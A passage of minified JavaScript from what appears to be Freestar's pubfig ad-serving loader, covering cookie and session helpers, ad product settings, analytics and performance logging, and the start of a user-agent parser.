Event("osano-blocked")),E.disconnect())})})}),E.observe(f,{attributes:!0,attributeFilter:["type"]}))}catch(f){st.instance.resolve(xr.ANALYTICS).then(E=>{E.track(new $({eventName:"LOAD_SCRIPT_FAILED",data:{scriptSrc:t,id:r,error:f.message}}))})}}var Nr=(t,e=null,r=null,i={})=>{let{defer:n=!1}=i;return new Promise((a,s)=>{$i(t,a,e,r,!0,n,!0,s)})};function re(t){Math.random()<.01&&freestar.analyticsQueue.push(new $({eventName:"PUBFIG_NOT_LOADED",eventType:t||"",data:{domain:window.location.hostname}}))}function at(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)t[i]=r[i]}return t}var zi={read:function(t){return t[0]==='"'&&(t=t.slice(1,-1)),t.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(t){return encodeURIComponent(t).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function jt(t,e){function r(n,a,s){if(typeof document!="undefined"){s=at({},e,s),typeof s.expires=="number"&&(s.expires=new Date(Date.now()+s.expires*864e5)),s.expires&&(s.expires=s.expires.toUTCString()),n=encodeURIComponent(n).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var o="";for(var f in s)s[f]&&(o+="; "+f,s[f]!==!0&&(o+="="+s[f].split(";")[0]));return document.cookie=n+"="+t.write(a,n)+o}}function i(n){if(!(typeof document=="undefined"||arguments.length&&!n)){for(var a=document.cookie?document.cookie.split("; "):[],s={},o=0;o<a.length;o++){var f=a[o].split("="),E=f.slice(1).join("=");try{var S=decodeURIComponent(f[0]);if(s[S]=t.read(E,S),n===S)break}catch(y){}}return n?s[n]:s}}return Object.create({set:r,get:i,remove:function(n,a){r(n,"",at({},a,{expires:-1}))},withAttributes:function(n){return jt(this.converter,at({},this.attributes,n))},withConverter:function(n){return jt(at({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(e)},converter:{value:Object.freeze(t)}})}var Kt=jt(zi,{path:"/"});function qt({name:t,value:e,expires:r=void 0,path:i=void 0,domain:n=void 0}){if(!t||!e)return!1;let a={secure:!0};return r&&(a.expires=r),i&&(a.path=i),n&&(a.domain=n),Kt.set(t,e,a),$t({name:t})}function $t({name:t}){return Kt.get(t)}var Le="undefined",le={playwrightTestsScriptId:"fs-playwright-tests-script",abTestsScriptId:"fs-ab-tests-script",fsAltConfigScriptId:"fsaltconfig",qaScriptId:"fs-qa"},ie={fsLoadPubfigVersion:"fsLoadPubfigVersion",fsaltconfig:"fsaltconfig",fsdebug:"fsdebug"};var ct=k(ie.fsdebug),zt=[];ct&&ct!=="true"&&!Number.isInteger(+ct)&&(zt=ct.split(",").map(t=>t.toUpperCase()));var Wi=()=>{if(typeof freestar.debug=="number")return freestar.debug;let t=k("fslog");if(t==="true")return 99;if(t!==""&&Number.isFinite(+t))return+t},Cr=(t,...e)=>{let r="Pubfig",i="background: #00C389; color: #fff; border-radius: 3px; padding: 3px";typeof t=="object"&&(r=t.title?t.title:r,i=t.styles?t.styles:i,t=typeof t.level!="undefined"?t.level:1),!(k("fs-log-filter")&&r!==k("fs-log-filter"))&&(Wi()>=t&&zt.length===0||zt.includes(r.toUpperCase()))&&console.info(`%c${r}: `,i,...e)};var ft="https://d.pub.network",dt="https://c.pub.network",Dr="6.177.0",Pr="00453843c2f40372bd75fc04f49d17261e2a85de",Lr="&configId=NUMBER",Mr="&debug=true",kr="&testId=TEST_ID",Ur="&variantId=VARIANT_ID",lt="fs.abtest.group",be="fs.abtest.id",Fr="fs.abtest.type",Me="fs.abtest.variant_type",Br="fs.abtest.pubfig_location",Wt="fs.config";var Kr=vr(Hr());var Qt={videoAdhesion:{prettyName:"Sticky Footer Video Adhesion",disabled:!1},stickyFooter:{prettyName:"Sticky Footer",disabled:!1,refreshDisabled:!1,refreshInterval:0},video:{prettyName:"Video",disabled:!1,refreshDisabled:!1,refreshInterval:0},standAloneVideo:{prettyName:"Stand Alone Video",disabled:!1,refreshDisabled:!1,refreshInterval:0},pushdown:{prettyName:"Pushdown",disabled:!1,refreshDisabled:!1,refreshInterval:0},dynamicAds:{prettyName:"Dynamic Ads",disabled:!1,refreshDisabled:!1,refreshInterval:0,optionsPath:"dynamicAdOptions"},dynamicAdsV2:{prettyName:"Dynamic Ads V2",disabled:!1,refreshDisabled:!1,refreshInterval:0,optionsPath:"dynamicAdOptionsV2"},footerBidding:{prettyName:"Footer Bidding",disabled:!1,refreshDisabled:!1,refreshInterval:0},superflex:{prettyName:"Superflex",disabled:!1,refreshDisabled:!1,refreshInterval:0},slidingUnit:{prettyName:"Sliding Unit",disabled:!1,refreshDisabled:!1,refreshInterval:0},sideWall:{prettyName:"Sidewall",disabled:!1,refreshDisabled:!1,refreshInterval:0},pageGrabber:{prettyName:"Page Grabber",disabled:!1,refreshDisabled:!1,refreshInterval:0},interstitial:{prettyName:"Interstitial",disabled:!1,refreshDisabled:!1,refreshInterval:0},googleInterstitial:{prettyName:"Google Interstitial",disabled:!1,refreshDisabled:!1,refreshInterval:0},dianomiContentRec:{prettyName:"Dianomi Content Recommendation",disabled:!1,refreshDisabled:!1,refreshInterval:0},lazyLoad:{prettyName:"Lazy Loaded Ads",disabled:!1,refreshDisabled:!1,refreshInterval:0},iai:{prettyName:"Intelligent Ad Insert",disabled:!1,refreshDisabled:!1,refreshInterval:0},stickyRail:{prettyName:"Sticky Rail",disabled:!1,refreshDisabled:!1,refreshInterval:0}};var ut={SILENT:0,CORE:5,MODULE:50,VERBOSE:99};var jr=()=>{var s;let t=k("fslog"),e=Number(t);if(String(t).trim()==="true")return ut.VERBOSE;if(e)return Math.max(e,0);let r=k("fsdebug"),i=(s=window==null?void 0:window.freestar)==null?void 0:s.debug;if(r||i)return ut.VERBOSE;let n=Number(r),a=Number(i);return Number.isInteger(a)?Math.max(a,0):Number.isInteger(n)?Math.max(n,0):ut.SILENT};var pt=class{constructor(e={}){let{config:r={}}=e;Object.assign(this,r),this.enabled_slots=r.enabled_slots||[],this.products=r.products?(0,Kr.default)(Qt,r.products):Qt,this.logLevel=jr()}resetEnabledSlots(){this.enabled_slots=[]}setOriginalChanel(e){e&&(this.orignalChannel=e)}};function qr(t){if(["null","nullblank","nullsrcdoc"].includes(t.trim()))return!0;try{let e=new URL(t).origin;return!(e.startsWith("file://")||e==="null")}catch(e){return!1}}var dn="undefined",zo=`${dn}pubfig.min.js`;var ln="undefined",$r=`${ln}prebid.js`,zr="prod";function Q(t,e,r){if(!e)return;let n=(Array.isArray(e)?e:e.match(/([^[.\]])+/g)).reduce((a,s)=>a&&a[s],t);return n===void 0?r:n}function Wr(t){return t instanceof Object}var P={string:{type:"string",default:""},array:{type:"array",default:[]},object:{type:"object",default:{}},number:{type:"number",default:void 0}};function U({key:t,type:e=P.string.type}){let r=sessionStorage.getItem(t);if(e===P.object.type){if(r){let i=JSON.parse(r);if(Wr(i))return i}return P.object.default}if(e===P.array.type){if(r){let i=JSON.parse(r);if(Array.isArray(i))return i}return P.array.default}if(e===P.number.type){let i=Number(r);return Number.isInteger(i)?i:P.number.default}return r}function V({key:t,type:e=P.string,value:r}){r&&((e===P.object||e===P.array)&&(r=JSON.stringify(r)),sessionStorage.setItem(t,r))}var mt="pubfig.min.js",Xr="https://a.pub.network/",Qr="freestar-com",Jr="fs.sitePath",un=(t=window.document)=>{let e=t.querySelectorAll(`script[src*="${mt}"]`);return Array.from(e||[]).find(r=>!r.src.includes("/core/"))},pn=t=>{var e,r;return(r=(e=t==null?void 0:t.src)==null?void 0:e.split(Xr)[1])==null?void 0:r.split("/")[0]},gt=t=>{let e=U({key:Jr});if(e&&e!==Qr)return e;let r=un(),i=pn(r||t)||Qr;return V({key:Jr,value:i,type:P.string}),i},Zr=(t=window,e)=>{var n,a,s;if(Le.includes("localhost"))return Le;let r=t.document.querySelectorAll(`script[src*="${mt}"]`),i=null;return e&&(i=Array.from(r).find(({id:o})=>o===e)),i||(i=Array.from(r).pop()),(s=i==null?void 0:i.src.substring(0,(i==null?void 0:i.src.lastIndexOf("/"))+1))!=null?s:`${Xr}${(a=(n=t.freestar)==null?void 0:n.fsdata)==null?void 0:a.path}/`};var B=[];for(let t=0;t<256;++t)B.push((t+256).toString(16).slice(1));function ei(t,e=0){return(B[t[e+0]]+B[t[e+1]]+B[t[e+2]]+B[t[e+3]]+"-"+B[t[e+4]]+B[t[e+5]]+"-"+B[t[e+6]]+B[t[e+7]]+"-"+B[t[e+8]]+B[t[e+9]]+"-"+B[t[e+10]]+B[t[e+11]]+B[t[e+12]]+B[t[e+13]]+B[t[e+14]]+B[t[e+15]]).toLowerCase()}var Jt,mn=new Uint8Array(16);function Xt(){if(!Jt){if(typeof crypto=="undefined"||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");Jt=crypto.getRandomValues.bind(crypto)}return Jt(mn)}var gn=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),Zt={randomUUID:gn};function hn(t,e,r){var n,a,s;if(Zt.randomUUID&&!e&&!t)return Zt.randomUUID();t=t||{};let i=(s=(a=t.random)!=null?a:(n=t.rng)==null?void 0:n.call(t))!=null?s:Xt();if(i.length<16)throw new Error("Random bytes length must be >= 16");if(i[6]=i[6]&15|64,i[8]=i[8]&63|128,e){if(r=r||0,r<0||r+16>e.length)throw new RangeError(`UUID byte range ${r}:${r+15} is out of buffer bounds`);for(let o=0;o<16;++o)e[r+o]=i[o];return e}return ei(i)}var ht=hn;var ci=vr(oi());var er="fs.session";var si="pageviews",ai="IAI,Video,StickyFooter,Superflex,Interstitial,StickyAd";function wn(){try{let t=U({key:er,type:P.object.type});return(!t||!t.id)&&(t={id:ht()},V({key:er,type:P.object,value:t})),t.id}catch(t){return null}}function _n(){try{let e=Number(sessionStorage.getItem(si)||0)+1;return sessionStorage.setItem(si,e),e}catch(t){return 1}}function fi({dispensaryData:t}){var y,v,I,A;if(window.freestar.initialBrowserInfoSent)return;let e=_n();if(window.freestar.initialBrowserInfoSent=!0,window.freestar.lastHrefPushed=window.location.href,!((y=t.fsdata)!=null&&y.accountId)||!((v=t.fsdata)!=null&&v.siteId))return;let r=(0,ci.default)(window.location.href+freestar.hitTime+(t.fpc||"")).toString(),i=((I=document.querySelector("link[rel='canonical']"))==null?void 0:I.getAttribute("href"))||"",n=wn(),a=U({key:lt,type:P.number.type})||0,s=U({key:be})||null,o=U({key:Me})||null,f=t.getValue("deploymentId"),E=t.getValue("templateVersionId");if(E==null){let L=t.getValue("gitHash");L&&(E=L)}let S={messageId:ht(),pageId:r,url:window.location.href,referalURL:document.referrer||void 0,userAgent:navigator.userAgent,pageviewCount:e,accountId:t.fsdata.accountId,siteId:t.fsdata.siteId,deploymentId:f,templateVersionId:E,testName:s,testGroup:a,testVariantId:o,sessionId:n,browserInformation:[{canonical:i,fpc:((A=freestar.msg)==null?void 0:A.fpc)||"",hitTime:freestar.hitTime,loadTime:Date.now()-freestar.hitTime,winHeight:window.innerHeight||0,winWidth:window.innerWidth||0,maxHeight:0,isServerToServer:!1,googleVersion:""}]};try{fetch(`${dt}/v2/c`,{method:"POST",body:JSON.stringify(S),headers:{"Content-Type":"application/json"},keepalive:!0}).catch(()=>{})}catch(L){}}function bn(){return ai.includes("MODULES")?[]:ai.split(",").map(t=>t.trim())}function di(){if(k("fsdisable"))throw new Error("pubfig disabled.");if(!qr(window.location.href))throw new Error("Pubfig disabled: Invalid page URL detected. Please ensure you are loading from a valid origin.")}function li(){if(freestar.performanceLogger.logMark({markerName:_e.pubfigEngineLoadInit}),freestar.modulesLoaded.engine)return freestar.log(0,"========== ENGINE ALREADY LOADED =========="),!1;let t=window.fsprebid||{};if(window.fsprebid=t,t.que=t.que||[],t.retries=0,freestar.fsdata.disallowedGeos&&freestar.fsdata.disallowedGeos.length&&freestar.fsdata.disallowedGeos.includes(freestar.locData.iso))freestar.log(0,"Ad serving is blocked in "+freestar.locData.iso);else{if(freestar.modulesLoaded.engine)return freestar.log(0,"========== ENGINE ALREADY LOADED =========="),!1;En(),freestar.pubfigState.configReady=!0,Or({name:"pubfigRunEngine",detail:!0})}}var En=()=>x(void 0,null,function*(){let t=["engineMobile","engineDesktop","engineFallback"];for(let e of t)try{yield freestar.scriptsManager.loadScript(e);return}catch(r){}});function ui(){let t=window.freestar||{};window.freestar=t,t.log=Cr,t.disableAutoTrackPageviews=t.disableAutoTrackPageviews||!1,t.version=Dr,t.gitHash=Pr,t.hitTime=t.hitTime||Date.now(),t.queue=t.queue||[],t.pubfigState={configReady:!1};let e=new pt(t);t.config=t.config||{},t.configManager=e,t.config.products=e.products,t.config.enabled_slots=e.enabled_slots,t.modulesLoaded=t.modulesLoaded||{engine:!1,messaging:!1,pubfig:!1,prebid:!1},t.msg={},t.msg.dispensaryURL=window.dispensaryUrl||ft,t.consentManagement={consentData:{}},t.analyticsQueue=[],t.featuresIncluded=bn(),t.sitePath=t.sitePath||gt(),t.initialBrowserInfoSent=!1,t.newAdSlots=function(r,i=null){t.loaded||re("newAdSlots"),t.queue.push(function(){t.newAdSlots(r,i)})},t.deleteAdSlots=function(r){t.loaded||re("deleteAdSlots"),t.queue.push(function(){t.deleteAdSlots(r)})},t.newStickyFooter=function(r){t.loaded||re("newStickyFooter"),t.queue.push(function(){t.newStickyFooter(r)})},t.newSidewall=function(r){t.loaded||re("newSidewall"),t.queue.push(function(){t.newSidewall(r)})},t.newVideo=function(r){t.loaded||re("newVideo"),t.queue.push(function(){t.newVideo(r)})},t.newPushdown=function(r){t.loaded||re("newPushdown"),t.queue.push(function(){t.newPushdown(r)})},t.newStandAlonePlayer=function(r){t.loaded||re("newStandAlonePlayer"),t.queue.push(function(){t.newStandAlonePlayer(r)})},t.deleteStandAlonePlayer=function(r){t.loaded||re("deleteStandAlonePlayer"),t.queue.push(function(){t.deleteStandAlonePlayer(r)})}}function pi(){return x(this,null,function*(){let t=["prebid","prebidFallback"];for(let e of t)try{yield freestar.scriptsManager.loadScript(e);return}catch(r){}})}var bt=class{constructor({freestar:e}){this._freestar=e,this._analytics=null,this.isReportingActive=U({key:be})||Math.random()*100<1,e.performanceMarksData=e.performanceMarksData||{pendingMarks:[],processedMarks:[]},this.isFirstLoad=this.getIsFirstLoad()}get performanceMarksData(){return this._freestar.performanceMarksData}set performanceMarksData(e){this._freestar.performanceMarksData=e}setAnalytics(e){this._analytics=e}resetPerformanceLogger(){sessionStorage.removeItem("hasLoadedBefore"),this.performanceMarksData={pendingMarks:[],processedMarks:[]}}fetchPerformanceMarkDetails({markerName:e,compareToData:r}){let i=performance==null?void 0:performance.getEntriesByName(e,"mark");if(i.length===0)return null;let n;r&&(n=performance==null?void 0:performance.getEntriesByName(r,"mark"));let a=i[0];return Y({marker_name:a.name,absolute_time:a.startTime.toFixed(2)},this.compareMarks({mark:a,compareToPerformanceMarkData:n}))}compareMarks({mark:e,compareToPerformanceMarkData:r}){if(!r)return{};let i=(e.startTime-r[0].startTime).toFixed(2);return{compared_to:r[0].name,relative_Time:i}}fetchUserDetails(){let{deviceInfo:e,locData:r}=this._freestar,{browser:i,os:n,device:a}=e;return fe(Y({},r),{browser_name:i.name,browser_version:i.version,os_name:n.name,os_version:n.version,device_type:a.type})}getIsFirstLoad(){return sessionStorage.getItem("hasLoadedBefore")===null?(sessionStorage.setItem("hasLoadedBefore","true"),!0):!1}sendPerformanceMarkerToQueue({markerName:e,compareTo:r}){if(!(!this.isReportingActive||this.performanceMarksData.processedMarks.includes(e)))if(this.performanceMarksData.processedMarks.push(e),r.length===0){let i=this.fetchPerformanceMarkDetails({markerName:e}),n=this.fetchUserDetails(),a=new $({eventType:"PERFORMANCE",eventName:e.toUpperCase(),data:fe(Y(Y({},i),n),{is_first_load:this.isFirstLoad,pubfig_version:this._freestar.version})});if(this._analytics){this._analytics.track(a);return}this._freestar.analyticsQueue.push(a)}else r.forEach(i=>{let n=this.fetchPerformanceMarkDetails({markerName:e,compareToData:i}),a=this.fetchUserDetails(),s=new $({eventType:"PERFORMANCE",eventName:e.toUpperCase(),data:fe(Y(Y({},n),a),{is_first_load:this.isFirstLoad,pubfig_version:this._freestar.version})});if(this._analytics){this._analytics.track(s);return}this._freestar.analyticsQueue.push(s)})}pushAllPendingMarksToMsgQue(){this.performanceMarksData.pendingMarks.forEach(e=>{this.sendPerformanceMarkerToQueue(e)})}logMark({markerName:e,compareTo:r=[],isFreestarDataCollectorInitialized:i=!0}){if(performance.mark(e),!i||!this._freestar.deviceInfo||!this._freestar.locData){this.performanceMarksData.pendingMarks.push({markerName:e,compareTo:r});return}this.sendPerformanceMarkerToQueue({markerName:e,compareTo:r})}logPerformanceMarkers(){let e=performance.getEntriesByType("mark");for(let r of e)console.log(`Mark [${r.name}]: ${r.startTime.toFixed(2)}ms`)}};var In="2.0.2",lr=500,mi="user-agent",Ne="",gi="?",St="function",ge="undefined",Ce="object",ur="string",H="browser",ne="cpu",X="device",W="engine",z="os",Re="result",l="name",c="type",u="vendor",p="version",j="architecture",qe="major",d="model",je="console",R="mobile",N="tablet",F="smarttv",J="wearable",tr="xr",Ke="embedded",Ue="inapp",gr="brands",Ie="formFactors",hr="fullVersionList",xe="platform",wr="platformVersion",vt="bitness",he="sec-ch-ua",yn=he+"-full-version-list",Sn=he+"-arch",An=he+"-"+vt,vn=he+"-form-factors",Tn=he+"-"+R,On=he+"-"+d,Ci=he+"-"+xe,Rn=Ci+"-version",Di=[gr,hr,R,d,xe,wr,j,Ie,vt],Et="Amazon",Te="Apple",hi="ASUS",wi="BlackBerry",Ee="Google",_i="Huawei",bi="Lenovo",Ei="Honor",It="LG",rr="Microsoft",ir="Motorola",nr="Nvidia",Ii="OnePlus",or="OPPO",Fe="Samsung",yi="Sharp",Be="Sony",sr="Xiaomi",ar="Zebra",Si="Chrome",Ai="Chromium",ue="Chromecast",xn="Edge",Ge="Firefox",Ve="Opera",vi="Facebook",Ti="Sogou",Oe="Mobile ",Ye=" Browser",pr="Windows",Nn=typeof window!==ge,K=Nn&&window.navigator?window.navigator:void 0,pe=K&&K.userAgentData?K.userAgentData:void 0,Cn=function(t,e){var r={},i=e;if(!At(e)){i={};for(var n in e)for(var a in e[n])i[a]=e[n][a].concat(i[a]?i[a]:[])}for(var s in t)r[s]=i[s]&&i[s].length%2===0?i[s].concat(t[s]):t[s];return r},Tt=function(t){for(var e={},r=0;r<t.length;r++)e[t[r].toUpperCase()]=t[r];return e},mr=function(t,e){if(typeof t===Ce&&t.length>0){for(var r in t)if(oe(t[r])==oe(e))return!0;return!1}return Pe(t)?oe(e).indexOf(oe(t))!==-1:!1},At=function(t,e){for(var r in t)return/^(browser|cpu|device|engine|os)$/.test(r)||(e?At(t[r]):!1)},Pe=function(t){return typeof t===ur},cr=function(t){if(t){for(var e=[],r=De(/\\?\"/g,t).split(","),i=0;i<r.length;i++)if(r[i].indexOf(";")>-1){var n=$e(r[i]).split(";v=");e[i]={brand:n[0],version:n[1]}}else e[i]=$e(r[i]);return e}},oe=function(t){return Pe(t)?t.toLowerCase():t},fr=function(t){return Pe(t)?De(/[^\d\.]/g,t).split(".")[0]:void 0},se=function(t){for(var e in t){var r=t[e];typeof r==Ce&&r.length==2?this[r[0]]=r[1]:this[r]=void 0}return this},De=function(t,e){return Pe(e)?e.replace(t,Ne):e},He=function(t){return De(/\\?\"/g,t)},$e=function(t,e){if(Pe(t))return t=De(/^\s\s*/,t),typeof e===ge?t:t.substring(0,lr)},dr=function(t,e){if(!(!t||!e))for(var r=0,i,n,a,s,o,f;r<e.length&&!o;){var E=e[r],S=e[r+1];for(i=n=0;i<E.length&&!o&&E[i];)if(o=E[i++].exec(t),o)for(a=0;a<S.length;a++)f=o[++n],s=S[a],typeof s===Ce&&s.length>0?s.length===2?typeof s[1]==St?this[s[0]]=s[1].call(this,f):this[s[0]]=s[1]:s.length===3?typeof s[1]===St&&!(s[1].exec&&s[1].test)?this[s[0]]=f?s[1].call(this,f,s[2]):void 0:this[s[0]]=f?f.replace(s[1],s[2]):void 0:s.length===4&&(this[s[0]]=f?s[3].call(this,f.replace(s[1],s[2])):void 0):this[s]=f||void 0;r+=2}},me=function(t,e){for(var r in e)if(typeof e[r]===Ce&&e[r].length>0){for(var i=0;i<e[r].length;i++)if(mr(e[r][i],t))return r===gi?void 0:r}else if(mr(e[r],t))return r===gi?void 0:r;return e.hasOwnProperty("*")?e["*"]:t},Oi={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2","8.1":"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},Ri={embedded:"Automotive",mobile:"Mobile",tablet:["Tablet","EInk"],smarttv:"TV",wearable:"Watch",xr:["VR","XR"],"?":["Desktop","Unknown"],"*":void 0},xi={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[p,[l,Oe+"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[p,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,p],[/opios[\/ ]+([\w\.]+)/i],[p,[l,Ve+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[p,[l,Ve+" GX"]],[/\bopr\/([\w\.]+)/i],[p,[l,Ve]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[p,[l,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[p,[l,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[l,p],[/quark(?:pc)?\/([-\w\.]+)/i],[p,[l,"Quark"]],[/\bddg\/([\w\.]+)/i],[p,[l,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[p,[l,"UCBrowser"]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[p,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[p,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[p,[l,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[p,[l,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[p,[l,"Smart "+bi+Ye]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure"+Ye],p],[/\bfocus\/([\w\.]+)/i],[p,[l,Ge+" Focus"]],[/\bopt\/([\w\.]+)/i],[p,[l,Ve+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[p,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[p,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[p,[l,Ve+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[p,[l,"MIUI"+Ye]],[/fxios\/([\w\.-]+)/i],[p,[l,Oe+Ge]],[/\bqihoobrowser\/?([\w\.]*)/i],[p,[l,"360"]],[/\b(qq)\/([\w\.]+)/i],[[l,/(.+)/,"$1Browser"],p],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1"+Ye],p],[/samsungbrowser\/([\w\.]+)/i],[p,[l,Fe+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[p,[l,Ti+" Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[l,Ti+" Mobile"],p],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[l,p],[/(lbbrowser|rekonq)/i],[l],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[p,l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,vi],p,[c,Ue]],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/(daum)apps[\/ ]([\w\.]+)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(instagram|snapchat)[\/ ]([-\w\.]+)/i],[l,p,[c,Ue]],[/\bgsa\/([\w\.]+) .*safari\//i],[p,[l,"GSA"],[c,Ue]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[p,[l,"TikTok"],[c,Ue]],[/\[(linkedin)app\]/i],[l,[c,Ue]],[/(chromium)[\/ ]([-\w\.]+)/i],[l,p],[/headlesschrome(?:\/([\w\.]+)| )/i],[p,[l,Si+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,Si+" WebView"],p],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[p,[l,"Android"+Ye]],[/chrome\/([\w\.]+) mobile/i],[p,[l,Oe+"Chrome"]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,p],[/version\/([\w\.\,]+) .*mobile(?:\/\w+ | ?)safari/i],[p,[l,Oe+"Safari"]],[/iphone .*mobile(?:\/\w+ | ?)safari/i],[[l,Oe+"Safari"]],[/version\/([\w\.\,]+) .*(safari)/i],[p,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[p,"1"]],[/(webkit|khtml)\/([\w\.]+)/i],[l,p],[/(?:mobile|tablet);.*(firefox)\/([\w\.-]+)/i],[[l,Oe+Ge],p],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],p],[/(wolvic|librewolf)\/([\w\.]+)/i],[l,p],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[p,[l,Ge+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(amaya|dillo|doris|icab|ladybird|lynx|mosaic|netsurf|obigo|polaris|w3m|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/\b(links) \(([\w\.]+)/i],[l,[p,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[l,[p,/[^\d\.]+./,Ne]]],cpu:[[/\b((amd|x|x86[-_]?|wow|win)64)\b/i],[[j,"amd64"]],[/(ia32(?=;))/i,/\b((i[346]|x)86)(pc)?\b/i],[[j,"ia32"]],[/\b(aarch64|arm(v?[89]e?l?|_?64))\b/i],[[j,"arm64"]],[/\b(arm(v[67])?ht?n?[fl]p?)\b/i],[[j,"armhf"]],[/( (ce|mobile); ppc;|\/[\w\.]+arm\b)/i],[[j,"arm"]],[/((ppc|powerpc)(64)?)( mac|;|\))/i],[[j,/ower/,Ne,oe]],[/ sun4\w[;\)]/i],[[j,"sparc"]],[/\b(avr32|ia64(?=;)|68k(?=\))|\barm(?=v([1-7]|[5-7]1)l?|;|eabi)|(irix|mips|sparc)(64)?\b|pa-risc)/i],[[j,oe]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[d,[u,Fe],[c,N]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[d,[u,Fe],[c,R]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[d,[u,Te],[c,R]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[d,[u,Te],[c,N]],[/(macintosh);/i],[d,[u,Te]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[d,[u,yi],[c,R]],[/\b((?:brt|eln|hey2?|gdi|jdn)-a?[lnw]09|(?:ag[rm]3?|jdn2|kob2)-a?[lw]0[09]hn)(?: bui|\)|;)/i],[d,[u,Ei],[c,N]],[/honor([-\w 